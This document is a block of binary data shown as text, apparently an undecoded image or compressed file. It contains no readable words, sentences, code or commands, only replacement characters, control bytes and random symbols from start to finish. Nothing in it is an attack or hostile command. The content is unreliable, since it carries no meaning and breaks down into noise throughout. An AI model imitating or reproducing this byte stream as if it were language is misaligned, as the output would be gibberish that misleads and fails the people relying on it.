� ��ڭ��A� �%�ah����b������+؟�� ����mY�e�i�� ����5�'X�a��1t�j\�Y���Mܔ�LL�d���|ߥ������ >�����`����� NaJ��d ���$E�	&a�����B�A!�I@��>!�IY!=q߁IZ|�x���N��ɞ�E�ٔ�Y���͡�݄����ʁ�/���a�bd a���"ҙ">�R1�
�8"4��M��\"� `UXa7V�fE�NW0	�Џ��b��\D�(��a��<�!��b�a.��-����/�����MQ1�R��2�%T�7I;I�79�V#v�S6.���BG^��G��yxM/�V��"�%80�arM���K1e��]AX����������Nn�蕠
�\O����"-����P�!�]�FdTHA�E)$B��!nC(1��IN1L۴I[��R�5�s ��A�I\�*`\�c!(�ek�$WX����5J*�# Ӥ��������P�ce.e�E?���@J%��dX�`���'q�� ��X�"\��jfU�kb�K�hb7ڦm~#]�]�c^�����d&��¨c�<Z�����W�a4 �P��t�cN�uR�t>���>nZS�ܘ�bfy��fFFg�g������&iڒW�Qѡ&����B1��I��'�g��L�C���e)x���co~e(Sp>o��3��!���r��r�'��.�L�  �����(��� A*��&C���h䨎�(��h��(�
鏦�#.z�NN���2p�� �Ji�R�Zi�b�b�ri�z�Ri���Yt&<�gB2�{&b|�}�gj.� T��'j�nکn�U��y��4gڸ�I��]��<]ֱ���_H��'���Bj����9�(ZꥪE�?�è���ȧ����ꋐj����� i�j?��-X*`ZԪ��w��ꪦ�ܪ���k�"�*%�T1��LF����$���L�&#��P�f��+�����L��k�jF�
��,ڪ���������>j5�++�'<�ŵE� �Z�4IaY��"l�*��� u��jڒ��X�0$& Ah��rl��z�ǂl�~���@:�dx��J+�Ќ�f��LL@������l�>(�����#��� �������.-	��6�C�ŇX�L���Z�=f-�ք�zm���-B�O��Ħ��z�<*��:Kۺ���m��-�8G�-[����;��ʶ����B�,�p+�����{�l���qyۉ�a`��0�`n�
�h`��-�|.��D膭غjvf�'�ir� ��*`g�%A0l���ז���ޢ����ܬ���.�.�k���㺲M��+��ⷄ͢���*��� ��I��=
���邚��چ@출��.��GÊ���- �n��.��| �&/���f[�^*�_rn��b/�� �BI�</�
KR*e�1&�-�|��0��tr��� Z�6 ����O�"�VBp�z���p2/���S�&�H���`��V��f��n�h(�)�S���b����V,�^�$�R����@@[F��0�pްpal%�°[��� �O�9o��
-/~��1�j/���5�qY0�*f�����Pj�3�  �1ʲϴ�q�1�n&�1W�q cD��am�C��)g�>���������јnd��
�������1r#�#OL$GF�U�&]�밐��O
�2�d�4��̲��L9p�����p�n�u���q� �	-ײq�s٪C!��zp�1�0+�� �Y(3%/33�p�6��V�	$�BC+tCC�CK�Cˬ�dsg7+�zU����CJ�rH� ��n���s;?���ʩ�*�)=��/�/�^���1O?���Mr@�ڹ4k�NR+�R35S�{r
-�F?I�'1g�FSS̫rD*�:�LsK�Kc1���.��X�/ܴ"cg���Ub[�\P�3Q�QC�_v`0Tks��q)�O;1H'�:@�
��+����{4�h�fsvg{�g�vh�6�� ����5�A\�����h��lӶg�5$㝛6_���6�����&�0�UKȢ}/K���l}I�H��V��5Yw��t��H�vsww{�w�wx���7����7z�k5��y�w{�t[߀؁��'�.~�w{�'��x�+ x��w���7xq^�ω���v��6���qGH�,��0�	��}�d�+e_�(_w�$��2��x�����x�����80�x����x�縂*��9�֩��x�˸�#��7����0�X8��K���A�����T[8|h[bc5������H7,��e3.fW0�C������y��9���)蝻���B��y��9�׋/5�����y��8����3������u�a����w��P}A�����N �� ��I>A7I�1��3�O_�N��,w����z�˺�����z��:����7�������z�{��:9�[nK9�gdI-P�7x�P7�+I�.�(�79��Z�NE�>j�����z!�!{�����{�����{�ǻM���� >;@k���T9X�����+H(K�� w�_���pw(*�0p�,�0iT��O�R�{ȋ�����<ɣ��3{���X <Ç��9 |F\�c�/�o��2������y�����28c��|ӟ��?��C�ԃ|�S}�D}�O��o=�g#U������H��A�#��JQ
���8��o�����;�,W(�:���yJo��{�y u3[=��8�#~�k=��%;~�+~�}���_e�kF��B9����G9��<�K�aO�D���@�8�#s�I�O��wo�/�U:�3>��R�����/E>������~�������K����d�B/���w��D�C����#6)�}У��7]ѻAus�](��?���-з�������?����������?@ܲ��FA��8�0!C�o$\���A��h�cG�7��(�cI�'G�4��J���B�
K��7��ԙ�gM8��"4h)r�JQQJ�iS�O�F�:�jU�T��UK^<s���
ՊӅ�g?���j[�o�ƕ�� w8ѻ�o_���h���6G'V��qcǏk�N���R'8d����)�z�}��V�X�1�u�5V6�v��p�"r�7�X��>��p�ą���y�ᩄ��5�zu�ױg׾���ʍ;.~9x��ˣ'ߜ��ⱖ�-K��h1T��K:����z�P@ɧ����,�Fk�9���	)���
 /�8l��\#�0�H,�Nh��>0Ӭ�]�c�>D�?R�P��be6�llx�q����L��%�lI'�d2�$��+��R�,����.��R�,��H)�|2�5��T��7��3S曑F��;J¡,���	�*�@M!�N;u�eE��l��?Y!�w����Q� 9-Q��,k13`�Q4DC3͓j�X�Ra#��N9%��Qp��V]y���^��UX\I�a��MV�e�m��g�E�Xd����`��V�m���[`��$�CO������o�G�m*8���
%�\T�Z�Ow��*&��UqVZnEq*cQ3^4���T�d��9T�ǃ�uӏAY�G.�d��(��@`9�^��e����m��A!ڸ哉.zh��Nz�1&F5����Wj Yx��˙A��F4-�Z�c��̄�;����v�TS���,UhA��=<��2�\�NK�#��YN\��o���!gY�x8���1�i/����W�Zk�ѭb�t��)8
�J����NYD'�v~�6�o�
�[�̃te��q�"VPv�LcE�Bv�}�߁�^p��>����^q$*��z��'08�w��>�����k��G ��P^zM}�w���������ח�-S��\�j�V�
n�yCL$f��|�Ũ�,�5p|4!�pa8�y��-l\���ΐ1����>qp_�����%uY)�������&���|E���
�_0�)�F�S1f�^��^`�+�E���!�>�L�.���C�6��k� �Rt@�!N�/��5&�F��W!�ɧ�Ίk|M�ԶG>J�����ł%�����"@�I'(�oZ��-#��lq�/S�/̖	����/�	�$�J|%�%�Hɞ���l��H��"AgB����O�K�	���Ik�S(U�,���g���ZQǘ�r�D��,��;R8s���e{�8a�,�Ƅ�B�f��֋�9KCMv:*���f^4��9�q��%ӹQ�� R�$(mY�\��m�#Wi7W�3��T /3P��{��c� �==�r�ճ�'y'ht�
"��(��@|�RR������5�2D�DjS�"��s&9u�Z?߱D�t��hSvP���5,2]�2�M�[|*T9U��)=+\D�Zq�md 8@�@(��&5��a��F1�j(L��TQ0��̠I]a	FDB���kc�'XU8�I�YDK\�呱���c!�?�N���]�TLW��jSC:�jl�f0f����NP���fC�m<��F��JT7��>M#�C��^��s�B�&�I��q������nt�6]�Tw�����6�΂7D�����W�eUo��^����1�-M��Q�̼a�u3/ ���� rq�iU�'���E����x���(�b������79l�k�71� ��K�K�v�]�a��-���q�'I���u����=U�����;�b��gJ �QՉ��壌��B�����ݶ�v�L��\R�����j�C�S$�x�^��\T(�hZQ��s�e�eAs�,��yy�����.t�gm=Bzb��
��i,[��lW;�aY?��`�P@�O�!ӆNo���iPG/��v..������͒4oZ41	�6�j��`���`&���k&S�-�a�>Ǝ
�M�ә9�\�p��mo�0�>q�����~����7QG���f�;�U���Gy�֪��M;���7��|�b*�����m7|!є�Y��V+@�'��f�9�Ɣ��J���|���R�;��U�9w��>20��r�[�p6`ʟ�F�C>.r#�P}�>�{�(@ps��G9�J�m��Z�I�����*{�#�@cֵޓ9\��~�$�S���͖#�ۍ��A��n�g^��ۼ{nh�q�gŞ���\�O�K�F�jf���nB���7d�1�R #Ƨ��T�9p�����B����0��m��nRYP��~}?`g���v��������^�H��-�������iٶK�J�aҴ������G3vA���ۈ]��B��B/m���`L�8 �l��X��!B.�b @�lo�
K�K��O����s~b*��aχi�V,�Hn�lCx(�a,h�/����:�B���F	!��J��Z��pJ�P`�B��������r��x���;�~U�� �B�N'��p�&�����0��Ӯ.Pǵ���܊	����pT�f
�	�-�@�d���L�����Xh�Xf��A�0*���l�3��DF�z��]���iz�?�1���j��3�l\��_a-<1�bp������+A@��_14b*f1���!�5^ 6�0�&�1�N�1�� ��-��_Ew�'cx��a�Y���l��be������p�{X��gsn��"j�G~��u�GD1s
Ѧ2�E41u� V��1*�0-����,�I����q��Q)R�.%��.R�����R�#5��0O�0ܐ�$]jG
f�G�
�&(3ό>��&��ï�$��h
2�̅k�(=)"����p�Ѹ0�"�q���*����	$�B$��� ;D��VV�L	b��,���-��-ɍ�� ����(ϋk��$�lʭ/��)��0���"��1 �Q��}<�
Q_�CPR��L��.�,arF>47��G e��
�S�%�g�2(�r�j��JS��q3�r�)y��i7y3aӴ��]���sG~*.��	3�Q(I,��:�:�6�?�;mK!o�(��5�̍���
����ѡ6r>-j
~sb������'"+�p�
G��3:�� 4(>o?=;���͞23BS��r_>�G_�ǲ�(�0���B�TD��>�i�ԉjP�&U4�r�I@1�,�F��@�rGG3���5�J��e<�C,:a�jPo�=�	Y�g~�J��LJ�&K8+���b�/b�<1g��$�L��	��RIy�A���,��'�fԤ���(�hI)LCٳ)�K0i��ıE�D�JU:�?@/pr��S�\!�����4�F��hܰ�+s�A��Jo,1�,ŢH��H{(I�
6V�6@�ԕ]׵]��]��]�5^�u^�5^յ�j�J����G7uW梘�`6a%,*@���u.��X#U���RG�P33\ 9�� ��
#Vb[CEd`��M/UnP�.)�(k��Ucn�> $A� gu�gw�g}6h�vh��h��h]�>����i�Vi��i��i�j�6j�k��i�@`Q�`i%�vlɶl�V����a��?�tbCuT��S��9@F]�cς�@�S�.FTyD	�EW����.�(S�	�R�hvb!&�r/7s5s9ws;�s=7tEW�a�d��tiA�!ET�tW�J�ueuW�V7vS�vo�vm�vo�xp�l��uS�xQy�u��ti�)J�(�B0�p!��s��R�0o�4z!d.E�FZl'�T�4>��Y1�a)�����Uf��
��w���8�X�����7�x��W���!��#؁)x�!��Xz@W�x������M��K��3��B �~�Mn٦a�Y�D\�W|���H�/^�dw����L�[��@ob)�������/�j�����X/�x������8��x�ɸ��3o.?�Kda��8�1~�n;��h�=�k�9�To5.v����K�8�w����/n�(U)	<�����.�C�8�k�	���!��A��aDX~��B3�5���P�Q��C�yx��Z{T	��ﾐ{��X��'w���/6ً���A��!H��iŋ������?${1'Y��En��MK�w��i�<�G�iYS��4���\׎�֒���M ����o�	R��ᙵY����v�"�=����[��;q8�Z��ap�X?=������
f�
� g9��!ٜ"w���S`��_����9�	z�����[��"�۹S^yYO`���Yo9�����e$?�X? �t	yp���3$��8�2Z8A��C������D9S���IĠ͞�Z0l:�^��'`�1�3m���Yl� �zx٪�T}�"��&r���n3 38�tX������ȭ�:�'���X��E�� "Z�ʂ�ˁ+n?��͕M�+��͑3����1�uz�9��F��x�3{�9�S&C?�z�ວ����93cR�`�J��ʢ@jb�Ory�6��)�b�Q�a�HOz4�;�q ��[�&��-: ���{������B��h��E���O ��v@<�D����z�éd�ɛ�	�?�j@���ڈ��.�n�Gѽ3�3F*��!���������aمh:���G�=.�{{G����5����!`@�+\�'���;��+.�����] ^�	�	n�����OA�=̣���+`Y��v2ϱ�e�q\G�Y�k����9ȅ�m�ܪ���g�����<�aV���\��Z��3���=�E�v@A�E�ӣab����T�G\�W�|�Z3XvNd\����o|�+�������	f:�7���������6��
�`C&�
 �/=ed��}���ʳ��$b�H�E��՝��}�MZ�1��	�Z��b�y����0�ؽ���Ժ 2>�	~�����>�~���!��Π��}�
��Ch�c��<�ɯ�`C�W:���|�HFT>�1|�}�Z!>e^�[�:�6�����&��>�~艾���������#�l$�~ꩾ���>�~빾뽾�w��/��WY�o	���O ��b	|�گ=����� ��~��5Ο=B���r�-�X�	����?��ǧ��&�%�)��-��1?�5�9��=���%��ï�ѭ3#]/Z "	�a}h����`������̺�ϛ������_�@�Qx��������?��������yH?�z�3�a��.���ҕ��m�C�yS��m���=��7h�y>GoG��� 8ठ��*\�0a�U��H9B��ŋ3j܈�S�B�I2S�L!ㄥ��(/c�l"��L�8i�ܙ���1J"�p��ģH7*]ʴ�ӧP�v�D�*1�#쒗�K�>�~rGN��Rfp��]˶�۷p�ʝK��ݻx���˷�߿�LX�@�+^�PD��Q#/�����7z�4��+ϰ�A�M�'�C�$)�%��גc˞M{j��W/�������c˒�H�x��ȓ+_μ���Г�1�������H�v�j}�^i�W�οK�O������i�~����c��[<H�]y�i(�#\x�%���6����% �ag�u5hg�~J�Lx�a��o�8��%
�|V��݆�(cd���xo�&O+q\p�Ls�B�p�Dh�H&i��L:(�F��*�@6#Su��G!�dC�(�)�`����� l��fW�)�~�T5N)�e�J$�����ǒMj衈&z� T'�Q��e9�%[v)�`z1�a�)�a ��k5}I4雔�z%ev��ȴ�L����+찄1Z!����c��K1�$rH1�����	�^�ߖ ��� ߪ.�ڬ���IkU\^`W�q��e!H����o�O:�l��Y볒H{��8`�x�d��c*��������q��KU�#�`��B������0ǜ @9����r@+m1��"M/.h����S���q�G���Т�mw>lrW(��Ղ^!��d�m�^�{��mG��\*I1*��U/C��ey�&M�MH��ԄNQ�7B�YJ}����E�-�䔗]��kGY��P���1�؝RgsP�� ��K�J�$D�-jĹ��Z������J���5�/����9�5�P��Ki�9&@s��_�`:�^���?�Q�tE;�.���>r�"i`����/���/��4c~<vm����������{I鰗����=B����7���C�B�'����q����6��:�X�{�4�!�Aa�@��F��ҡ/D0 �@E�����!��#2�<�����|�=�Y�@����ĽLH`!����s¹�Pt�i y2@>�L�
Zg1V�O�hd��g��`�$�X�/(�W��x̣�2(F�:����bBi�� �Jf8[-$@0 �,��4Z�]5R��#�s�X�b3���~�
;&q��L�`�?N�mݩ�+T�H�m1']|�	��En�&c8�%����d^��)|G������)UI�jr�~�teC ���A���H���r���Lb��"1�&6ye����*�KܧAk�󟕛N6�ɐ)J��Ry�|�� �Л���9�R4
d� ��Ѩ�X�A*r!!Vp��d�)�Җ��x$	���b(�vshz>/b����*�ΎS�`#�7;�4���3���O�Z��/�@c��l]UE��SS�3Lsp�.��2��u�ܨQ����K�_�A'���M�g���4U���vXO�*W��g�u�ϲ�.�	[�m=�)l�	��&�6��hc��q03��8���\�R��JK��&)���N �B���<z�r��!|b�;���8��j$��<&^7��td"�p�aҫ�����E�rk����H�����@4�yՔ��֙�Eu���k�;M�z<��n��=ݽcx��`ᖼ�1�F�0K�����¬fC҇��@D}�~9�ƪ-�C/�buW�a8�~�m�gL����~ \C�0��� ��$�pE�F�d� �K=���sC�~�q�����������	�R��=�Vp�]���o���	W������)�1��6#X�U38�.��xa%���1.f��Ҍ���nx��<א�U�{Sf��!�k��Ԡ	��V��.4K���U���:�Đa���20Ʀ9M̐��xX�sVn��`���H�,���A����~�Vg�����򮱌��n�D'p�_b7����t�{>_��ۉ6�a[mVg�� �2�3�R�=�pX�Kb�b��v�����c�vP-�E�<pO��C���������by�i�ǁ�����>�$��Hv8��,q�~�|�Iƭ�q��;�3��ȟ4��;��%W����r�d�o�pin"%��6�����j(��R+AiA�%ܠ�φ�Ǒޒ���A4{����w����_5�N�O�F9� Q��t����'~Q|��䝨w���.�:V� �r�\���ܢhb�l��
8�]V�X��/.�{_�Js��e��$������@��+��������P�
���?|`����ߗ�~�/۶g��	��2_j�}�%���G=ýX
�+yد�OR����̦q��<Q��=+�{�G�Ҁ����R|�W(,�{�u�w}�}�� �!x 8|�$��W'�G#����D,�شh�~�wp�atg��ٰvp�EG��`vq�GH��6�bo�TUK�#H1RG��>���k )~I�Cx$��	1�8xjh#p������тN�yw1�4�y�e���K�H�~�QF��{@awi_D�P��z�ƄM���	ǆl�Q
 uy�qg0V`�Y8\4M0ox) �(�}`X�YP��x�
�1!)x<��$5�r�w����v��4h3�57(�m�Y׃>�K!�<��v��G@����
�h���Tฉ��l��C �EG�]PXz��`�� g������)0�h���|&��I���яi�$�����	��xX� �xh�uQ�����X��o�:�Hp.��~B؈�� }��(���s�{�#OɆ'A'6�v{V�V�d p�'BJ�x$���ǌK9M��L���7�	r��XKy~8�zNi�@�ҐPɔy�Q�y$�h?�6�x��35�M!�E�H���'F�or�{ vF�f9������P��ouf>mdZǄ�0d{5�=nX�eHҋ�����]�kI?�W!`�����F蕢��s�����	�9�R��v�X���1㑭x!&���o0n;��~���8w/	��$�����i���b�֓%!`��q�X�D�>v�`��(>`������ ���қs�")�'p�
�lI��������'@�͑|�$�p�(�)Ǚ�	)̸����I1�S�P�~� ��"�I���떘�)>l�T�٘8y��R(_�)�@)H�WD4`��Ɛz~|��x������uQ�9�
@��l������I�P���H�Lڑʸ6P��Y�јf�"� *��I�� �P''��J��+*'-
o6y�Vsg�tozv�T6ڎ�Qc���£�	�q��{���c�{B��F!l� z���oy���*� �إ�*xJ��{H6�,W�Y��9WjZT�p��
�@�88���ՠ	'�����Ь���3��
�.���'zg��g:��m�q��gΆ�K��ʨ�
(��(�e��Z��ڤ������K*^?Z������̱�� ;ȥ�:��ʯ�2�o���2��sA
��А
�Z��I���q��`5����ز�6����Zg4[�.[5�z;�ڝ���o*vN�ZDg�皮�Zi����
�O���� F:���h��U
�}������yx�S��;��Z6��,�1�u�a<�NKm �� �C����S�	�qz�6"�&��V����{�;�'vL�鉐8��$v7@�p7��V�ϥ:&҄'�}���v�6�� ȴU�������\K��ɪ�*�	�
Z�N���i6i�(��p� �ⶢ1Tñ��+)�#;���0�&˸�6��۸&۷���ژW�[{�F�k��񸹍�����(�jq�YЌ�[��Ȱ�
ֵ�K��H�[K����`k~�{��+��K�K,�{!�[�o�:���5��$;�+wv��k-z�/�m�qTX��q�ac0��*�ԣ������7���;�,w,^+���{� l�
,v�˿	���;<������y(r�rK8u;�
�P�6��&�h�mGC�lBk���#1,��Ib�x�Gt8�M�����E�� K��pѐi�<|�f p�L��;�ۻ�3��X~��ȅ� �~̉��1
ư0�7pl��g�Ʈ��=�ʔ[�Uv��KH�{���j�5ň�m}���\,�|����d����L��|�ی��K������̿����\��ɟE:>�+
�� �d\���ʯ�S�Փ����k�r|�Z�>(UU<���v1�I��}����K��ϼ�}ܙ��E��ܜ�K��(������� i*�R����Ʒ v����+�Zϑ�����1�������k�\Fم��>�����၎�Ѕ��M���|ћX��SA�q���P�������.��*}%��`lr�� ����H���7���q;{p
�-����B�.\�<��ud+�b�Pk�sa�>��w��M[�˿cM�,�rA�~��m~tu����R��k�  �~)�����o��sM�x[�y��f����f+�q��Ʃ5��Pص�q�K�E�� ]�d�`m}Xڔ������g�#դՠ=L�����}^���(�gK<<�� I}Iۄ��o�ܣ��/���b�=�Ӂ��n���Z�A�ܤ̱��=�T�w�/���w�}�}��іa���GG�݂����<!"^�V�b-��`���q���b�'.�HOP���^�ҷ���0��&�P��I����.	���չ��������,�EL�z1�N��R�<���3N���\�j!߬M<f( B���� 30 W>bJ��T����Tn兎�/��î�y�.��]���Ì���>>٘����) ��ꪾ���U�6��Z��������Ec�V9�� ���4���q�H`����+3T��{��ח�{���ܽ�f~e�=����[��W��V�볨��G}緞��C���`Xy�G~���ؒ.@\��MBն�|�GMw�/�P����.�W��U9��?O�����B�M�m�)���V�P������5I�.@�h�Ξ�_��'�/a⃡�� ,`���ڼ�+u���+�5!����r�,���ˍ��9�r�)�J�à�m?��H)���� K��|Je>��f�d�c�������5� 3��h����"���	Y�?���	{���(/�؆�}o�y�y*�$F�����徫���go�o�Zk�핸�������
�/�~��ioɈVr"��y �h����5?7�� #�&������ܿ�P���i��<���&/���7ȍ?�>@�c��L�G�N������eyWxe�N� 1��D�>~ݬ� 1"��&&�8h#��
L�@��Tp\ĘQ�F�=jd!p��+~�D��� -If�h1�L��	���<'>�BR(ɓ5���r��E;
QP(L��lJ�)R�]�~{4$N�R��E{��69�t9W���u��śW�^�}��|7�_$B�49E�b,�7F1�ֺq�ĽzU��ְ�=ϼY��	��{�F���ױK�d]}*Η�T�]3tN۪q��0�Z��s�T�[�q�7�:)�c%m�'�w�}\�v� ERO^��B��ɡS�`��ݿ�o	#��7���1�O�([�L��#Шٰ�m�@,p�֤�.��\�A�v��B�� �H�0��2�%�;H���n�C�1Ə�sm<�3D�:֓�G20� 1#�CR�(�p@ 7�1J��M��*�ؒ����d�Į0+��������	,j�71�M;����L�Lv�B� %�����$U�?'�<�N+C+h�H%�����L$���rEP�b)��@�S�K/l3�����:1�5����3�>��6�`�� QE���G�)e�Z��p�Q��j�,�bk���rv;0����OQES\�d�M��d�Zwe��6u�����r+PA���C����#�T>Q��>���]))=��jq�RL�^�5&4U]9���qEl;Z)����$�j�Vb��#����Y�B��_���.b;x`F�@8��2���qYi�VT�e6�]sc5;�I�S���ݑ�6�TR�ne�϶��ykf�<G,���~��na��ء����R4Km9\p��{�ܰ��R��D֘+M#��ܲ�v�̓���k7\�[��&}�{�Ηn�W�m�ɾ|N�s����o�-�Ϝ,��(�-�6��uǼA��m�2���y�Qt�K/}���㎜Y'�߀�V�h�/�݌��������,�g�x)n%%������f�י�5$�J�X?��Km3�^m����M_�� _\��d�O������t1kU��׸z�&dU�8 C<���A�xR���k7z�`�bE,��tЀ�2X� ������>�0T2�!�N4(L�]��Rz��E��0y ܝ��(9n�pؙ�	���	ю�YD�ᖹ]p�u� ��(�3��cd9�ao%������zvZ�W h2Ʀ���_xv�H�Qr��c*ǃ�G`B��#y�G`u��Z>A��]�h��#)s�N*-�h! %%y!8Px,�q>�+��(���֢�P�i�0WCI�J����.a	=��{L�i	� �0A#�?�O�e�Y��W�Mc"-&H�/,��=�\c����kE�%�I��Io�)h@?3���'�[�N9��-���<�r�1�hR��/3�,T�$fHߥ9��;"2��oF��t&4�Q��CMՈP
����C(�Z��VR¬�(��ĘΓr�C'\�K~Nџ���VWCUq��6r	m����Փ�i$� ��(i���@f�X�ꕫNX5k:"�ճ�Lk,�2ڶ�ˏ�Yi�#79��8�&�1�_��Դ�v�*ܞm%�-�{���4w%�j������-��j��V��m*}�+�Zx�"=��jS;^����l]-.�a���V��|�.d;�ڊ��lt	�ן"��4+�p�+F��lS�d#�&�ʪ����IjR�Vx[Pg!�wd���l�Abb�'&q�U�W��ŀ�&�!�W,la���J6�/�������1>���챂�u#i�VD�e���Sn�G�㯘�!���-�a"����0#��f6��ons��<gq������x�\Ɠ2P�� !^s��� x;��$B�|H3d��a�2mdD��t22�c3�W��مɬ�V���v�u�e]�B
]� 1��gQ7(5�vYWI3lb�'g�u��w�;%{5��5�=aS��ګ�p���mn��C���%��i�6��]��ݒz��ݭ�q[I�_���Q��!'9��w�Gx�[$�Gx�7�0���C&��K�p�W���xwN3����9a9�oqg��'Gy���b :�h�8�O
s�3��Wy�u�s��:5$���-s�	�ۄyW���s�7��O��N$^Θ]W0�t��u�w��_Gۯ9>v���Y"�ȕ�s����o����.�C������{s����|�?x�^� !� � ,t  �@ � qH����*\Ȱ�Ç#J�H��ŋ3j�8p#� ?�I��I�')�Tɲ%H�0_�\4��̛5k*jYi�Ϟ<
J	�P�F�"Uʴ�ӝ��J5���ժX�^�ʵ�ׯ`�:�,ٳfѪ]�mZ�o�ƕ;�.ݻv���˷,ǿ�L���È%�\��q��6W�L�3�͟�u.݌��QΟC�-t��ҧ�j]�:�^�{c˞ݷ�mڸo��ͻP����N�8p��!Sά|9��ϡK�ޙ�h�׳cO��5w�?[��?�����ӫ_��\���˟O�~������O��e�a癀 �F`O�%�w6�����'�Vha��٧�v�ap��(�$��߀(�X���)�"�P���4^h�5�ׇ<���@�ߐ΍Xds'������d�۽(#��U���Wb�e�\��`�)�qDi��1��l>�f�PJ)�V���xn�g�i��矀
Q���i��j���o6%�s�i'���i饘�%覜v:f��"z��i&��u�2j`��J:i�������yj뭸j꨼�ڦ����j���j챴Ϊ�����F�خ��Z����ꯎj7l�T�*n�͒[��Ҧ��Uk���2�-��v���1�������o��,��B>�.��Ϋ0����0����3K���{�Ƣ"����6��$C�/����X�청��1��is����j�ŲF��@����C����H�)��7�0� �,��AW!�Ec��_Iw�u�L��t�POm��T[���[g�6�_�-�}a����c�}�T:��]��m�-8�sn8qv����y�}s�9���߀�(q��c���wn��+�hӎ��wڨS^��g���Ǿ�"�ަC~�䪯޺���)���+F{��7����z�l������W���'t<�'���O��WG_���g����s�����o6��׏>��������o��� �ؼ��Oz�ßϷ���$�s �G@��π<�]x?�9�����'(@
�h;�9��߁���;FGHBV��(T�Y�C���^���iXC��=��{��&��P<��H�"тXLaW�E&z�RQc˦H�*Z�yWD���E'�L�p$� �h�3��jLb���F�э�� �5G���"L��X�F�Q�z�#��K��*$"����y�$�H�J2��̕�INv���B�$)JJ�rY�̥�V�J�ҕ��e(�UK[��-H&���fV��Z���]ZSP�L�!	�`
s��,�1���<$S�΄f4��Ni���<�.t�z�i�\L>����nz�e�L90��B�I�Q�r�:�D'J�d����(z�yNf�s�HGJRvFȞ(>��K~�ӛ6iIۉ�PV`��d#Nw�S�6t/=��Y�� ��:�Ԧ��6J�T�R��ԥ�|�?�ҝ���dU��S�֏5p�Z�:Oݤթf�JB{ZӴ�t�xmj\�3վ~���*V}�U��!�x��@}�԰ʉ�;��!��ʾ=�-�Y�:S�R����H�U��vCW�ga�Y����5�cfwjS��f�rs}m^���U����#Ң��ӳ�9�r�����V��qq*�y�v�p,
A;ݒ��7�.\�ަ�y0�Eū���s����*��%�e�I
��u�b5�u�O���&)ic�Ԡ�eMEf�-���Z�8���s�8�Wa�U�/!�	��+�51N���v,V�[��b����8N67���V5>Bv���~u[�kp��*�������5[�t��-�G�d
��ˇ�1}�,XN��5���~���mS~��c�e��ٻdQrg߲e��``t`�ZfC��"jm��K��٩(tt����G��j.[�gK������7����>�*ӬL`A%Ğ��v��_�f�KƴS��院�α��GM쌠���N�Kq�]����̠�z��n�vOL�w�����u��M� ��Vva�� ��j�%S$�dPo%���w����R9���2��Mp�d8��F8�w�f+����'=�x,<���ݻo�@x��댻�ij���(�w����wO&�plp�F���Ŋ�'�m�����)rk.ҟ�7�HG������1�N0�YM��>/�560"���.Ӆ��z�]�w���IO�@J��Z�g{�_]�x9d��W��Ufǳ���{���sv���hɻ��"m����F��'/�[��p7�u˒���o1ϵj���Ƚ����
��J�X��l�2ϩo�S^��ż�3�+vW"�u�w�v.�����/zk
��]��i<�Cۑ��_ h�f�~�+߽��yo$��Z%������xx��z�;��#��j����9t˞���}j~n7~O�4gb3�y�"��g�_?�^��]��TF�y�Y<$�i�X��g$z��*�nE��.��*��l,�sg@�s��|���چ��s`ju^�x��VF�@"�vh�'h-�WR�06�i�-�w���V�1�R��]�|TU�d�S=W�gRn��I�{фt���WH"8¢�R"\R�F��t�rr�o�7vM�H�G�N�v�N��l"*QHt��-;[���<�[ǁAh�'cV1���~%�C��rKW��(����%"m�h��-)(x�h|T��&`H��`A؆��y�����(g��8�)�T��0XWv�`�Ar�!�P��hw�[ Wzi���(�'�sX���O�8R��$��z��#�X*X��tw��(d[�zz� ��`CXyYi������Hp�(�	wxH*Uh�0Q�4����i�x\�q�|Q����8���zַk�T�7��9��x�88��������"`�`T"�"��ǈW�z0����V�d���:YX�H[/<XA� �N٘gx~:��V���f�(r5i���Y���W���h?XR$i ـζy}�nb������xk����`�VȈ>tIny��y��ـ#2��7Eya�(��]�����UA��H��ZŖ�8��9j$(X���x9�.z	�A����N)K�9]�Ț��G)pd�&��T��vn�y���@Twp&=���*���d��H9o�8V��ml1ilȀkj�)h������A[�]g2�9UC�'�yX�nC�����	�U"��5��w%�9j8y��������._9��h܉wʜj���e'�)�Vї7�2����2J���Nh2�v75�أ�R�	������Ճ��u+ʀ�9!0*j�i�3:��i$�X#�U����u�F���Ej'湞���g{M�e
����f����5��W��t���YT��f����� ���5��w��u�%i�*h�צl���9]/����3����/	O�I�.�d���Ө`���
��y�@
�!��Bi�EѥU��)Z��a:,:�[b�`����M��啿*R�;*��;-z�j��Z>Z��{��3"�`f����ל�	8�V�����J���.�'|�����ʇiiYt �H��fz��9���j�"����U���N�)��SeY	犫H�q뷠��3����C���+��c�y��t�����T�	�|*��j��]�d7��
���XK��ZYVѳ��''�cv��*��C�V ��\��S��v�HхJq|^�wz��b;x�G���;m\��8F���9��ɪ��{}z�S�����z���P�'zB�y��l{aL��*�.����w�[�&����
���*Fk\���H��f�M��R�^u`�M����y%|5��k�/ɥ�k��1��DMd���eʀ݇���\l���{��ײ�ŰM�h[�@a�Wk�m�Fۋ������㒭����_K˸Z�bS(�0;	rkY$B�{ʟ�Q��m\8v����{���Λ���Z���K9���9�;�X8����S�)�f2��u��
�%_���3
�s���E
��Q�ձ�M!�Œ��*�Ì���o,p�;���.�v%lZ�ۼ(�p[溓�'�x%��!��~;�A,|�w[�'��K�멽���g)I_L���8��ʺ3��kU���n,�F�D��ut��x�So���!�p��ʵ�n�\���^1��ӫ��.�a<ጠ�L�,h�Z�&���w��ʫ��;ɓ��n&�AL��Ȕ�8�l2�:�T�2�Ƥ|Z���(�w wp����­��~Jǔ˽��j��«��R9�|���}�����O�X��W��9�OV����l�W�ƅ�d����A���lZ���|���s���'�t��]W3p�]Bk����k��w�]�p�|�i$��~�������{��+�����䫫�kb� T�iE�V����������R�Ϧ��-������j�p���_�3(��7�Se�Ӆ0͘�����O�l��ȁQۓ+Ty�nB�,-#Qݫ�ʿ���j��V=U����+�!Q������̌-M�¨��y�"a�_����W�y�'�S��t����XW��Oe�j�+8�=��z0���&��I�М�pY�,� �gU��r�=��x-�-�$ݺ#�?7��Rؕ����z
